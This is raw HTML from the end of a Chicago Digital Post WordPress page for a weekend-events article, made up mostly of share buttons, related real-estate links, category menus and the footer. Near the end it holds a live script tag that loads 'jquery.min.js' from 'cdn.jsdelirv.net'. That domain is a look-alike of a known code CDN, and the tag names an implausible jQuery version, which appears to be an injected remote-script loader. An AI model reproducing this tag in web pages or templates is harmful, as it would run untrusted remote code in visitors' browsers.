href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg&description=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1426_4_6973dacf05399   " data-unique="jnews_module_1426_4_6973dacf05399"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4283/paul-roos-former-home-of-afl-great-for-sale-in-elwood/" aria-label="Read article: Paul Roos: Former home of AFL great for sale in Elwood"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Paul Roos: Former home of AFL great for sale in Elwood" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Paul-Roos-Former-home-of-AFL-great-for-sale-in-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Paul-Roos-Former-home-of-AFL-great-for-sale-in-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Paul-Roos-Former-home-of-AFL-great-for-sale-in-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Paul-Roos-Former-home-of-AFL-great-for-sale-in-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4283/paul-roos-former-home-of-afl-great-for-sale-in-elwood/">Paul Roos: Former home of AFL great for sale in Elwood</a></h3><div class="jeg_post_excerpt"><p>The pad at 92 Ruskin St, Elwood, is a showpiece home, that’s for sure. An incredible former home of AFL legend Paul Roos and his wife Tami has...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4283/paul-roos-former-home-of-afl-great-for-sale-in-elwood/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4164/an-enormous-bush-estate-in-the-perth-hills-offers-a-slice-of-history/" aria-label="Read article: An enormous bush estate in the Perth Hills offers a slice of history"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="An enormous bush estate in the Perth Hills offers a slice of history" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/An-enormous-bush-estate-in-the-Perth-Hills-offers-a-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/An-enormous-bush-estate-in-the-Perth-Hills-offers-a-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/An-enormous-bush-estate-in-the-Perth-Hills-offers-a-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/An-enormous-bush-estate-in-the-Perth-Hills-offers-a-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/An-enormous-bush-estate-in-the-Perth-Hills-offers-a-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4164/an-enormous-bush-estate-in-the-perth-hills-offers-a-slice-of-history/">An enormous bush estate in the Perth Hills offers a slice of history</a></h3><div class="jeg_post_excerpt"><p>A tranquil 127ha oasis in Perth’s rolling hills, valleys and pastures is up for grabs for a cool $8 million to $12 million – depending on whether the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4164/an-enormous-bush-estate-in-the-perth-hills-offers-a-slice-of-history/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4079/the-chicago-bungalow-mg-group/" aria-label="Read article: The Chicago Bungalow — MG group"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Chicago Bungalow — MG group" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Chicago-Bungalow-—-MG-group-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Chicago-Bungalow-—-MG-group-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Chicago-Bungalow-—-MG-group-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Chicago-Bungalow-—-MG-group-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Chicago-Bungalow-—-MG-group-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4079/the-chicago-bungalow-mg-group/">The Chicago Bungalow — MG group</a></h3><div class="jeg_post_excerpt"><p>It’s no secret that Chicago is a city full of iconic architecture, which translates into residential homes. Today, we’re spotlighting one of the city’s most recognizable homes that...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4079/the-chicago-bungalow-mg-group/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4047/is-now-a-good-time-to-invest-in-property-three-real-estate-experts-weigh-in/" aria-label="Read article: Is now a good time to invest in property? Three real estate experts weigh in"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Is now a good time to invest in property? Three real estate experts weigh in" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-now-a-good-time-to-invest-in-property-Three-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-now-a-good-time-to-invest-in-property-Three-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-now-a-good-time-to-invest-in-property-Three-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-now-a-good-time-to-invest-in-property-Three-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-now-a-good-time-to-invest-in-property-Three-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4047/is-now-a-good-time-to-invest-in-property-three-real-estate-experts-weigh-in/">Is now a good time to invest in property? Three real estate experts weigh in</a></h3><div class="jeg_post_excerpt"><p>Legendary American stock market guru Warren Buffet’s most famous bit of advice to investors was to “be fearful when others are greedy, and greedy when others are fearful”.For...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4047/is-now-a-good-time-to-invest-in-property-three-real-estate-experts-weigh-in/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3941/incredible-big-hill-property-hits-the-market-for-first-time-slated-to-smash-lorne-record/" aria-label="Read article: Incredible Big Hill property hits the market for first time, slated to smash Lorne record"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Incredible Big Hill property hits the market for first time, slated to smash Lorne record" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Incredible-Big-Hill-property-hits-the-market-for-first-time-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Incredible-Big-Hill-property-hits-the-market-for-first-time-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Incredible-Big-Hill-property-hits-the-market-for-first-time-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Incredible-Big-Hill-property-hits-the-market-for-first-time-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3941/incredible-big-hill-property-hits-the-market-for-first-time-slated-to-smash-lorne-record/">Incredible Big Hill property hits the market for first time, slated to smash Lorne record</a></h3><div class="jeg_post_excerpt"><p>A hillside property in Lorne is for sale for the first time in nearly 40 years and is expected to set a new house price record for the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3941/incredible-big-hill-property-hits-the-market-for-first-time-slated-to-smash-lorne-record/"><i class="fa fa-clock-o"></i> November 14, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3873/property-spotlight-5-country-club-dr/" aria-label="Read article: Property Spotlight: 5 Country Club Dr"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Property Spotlight: 5 Country Club Dr" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Property-Spotlight-5-Country-Club-Dr-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Property-Spotlight-5-Country-Club-Dr-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Property-Spotlight-5-Country-Club-Dr-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Property-Spotlight-5-Country-Club-Dr-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Property-Spotlight-5-Country-Club-Dr-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/real-estate/" class="category-real-estate">Real Estate</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3873/property-spotlight-5-country-club-dr/">Property Spotlight: 5 Country Club Dr</a></h3><div class="jeg_post_excerpt"><p>Recently featured in Crain’s Chicago Business, this stunning mid-century home sits on a shaded oversize lot, features a passive solar design, and is just minutes from the prestigious...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3873/property-spotlight-5-country-club-dr/"><i class="fa fa-clock-o"></i> November 13, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/" data-title="5 Things to do this Weekend: October 21" data-id="1426"  data-prev="https://chicagodigitalpost.com/1423/nathan-cleary-reveals-emotions-and-nerves-ahead-of-dream-debut/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1426_5_6973dacf0aa58  normal " data-unique="jnews_module_1426_5_6973dacf0aa58"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2269/pumpkin-spice-coffee-creamer-dairy-free/" aria-label="Read article: Pumpkin Spice Coffee Creamer (Dairy-Free!)"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pouring dairy-free pumpkin spice coffee creamer into a small bottle" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Pumpkin-Spice-Coffee-Creamer-Dairy-Free-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Pumpkin-Spice-Coffee-Creamer-Dairy-Free-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Pumpkin-Spice-Coffee-Creamer-Dairy-Free-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Pumpkin-Spice-Coffee-Creamer-Dairy-Free-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Pumpkin-Spice-Coffee-Creamer-Dairy-Free-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2269/pumpkin-spice-coffee-creamer-dairy-free/">Pumpkin Spice Coffee Creamer (Dairy-Free!)</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2269/pumpkin-spice-coffee-creamer-dairy-free/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/" aria-label="Read article: Real Time Dash Cams &#8211; What You Need To Know!"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Real Time Dash Cams - What You Need To Know" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Real-Time-Dash-Cams-What-You-Need-To-Know-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/">Real Time Dash Cams &#8211; What You Need To Know!</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4355/real-time-dash-cams-what-you-need-to-know/" ><i class="fa fa-clock-o"></i> December 3, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1511/cardi-b-wins-jury-trial-over-mixtape-artwork/" aria-label="Read article: Cardi B Wins Jury Trial Over Mixtape Artwork"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cardi B Wins Jury Trial Over Mixtape Artwork" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Cardi-B-Wins-Jury-Trial-Over-Mixtape-Artwork-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Cardi-B-Wins-Jury-Trial-Over-Mixtape-Artwork-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Cardi-B-Wins-Jury-Trial-Over-Mixtape-Artwork-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Cardi-B-Wins-Jury-Trial-Over-Mixtape-Artwork-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1511/cardi-b-wins-jury-trial-over-mixtape-artwork/">Cardi B Wins Jury Trial Over Mixtape Artwork</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1511/cardi-b-wins-jury-trial-over-mixtape-artwork/" ><i class="fa fa-clock-o"></i> October 22, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6973dacf0d925"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-1426 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#aacfcec3dec5d8eac9c2c3c9cbcdc5cec3cdc3decbc6dac5d9de84c9c5c7"><span class="__cf_email__" data-cfemail="50353439243f22103338393331373f3439373924313c203f23247e333f3d">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" data-image-url="" data-title="5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" data-image-url="" data-title="5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper 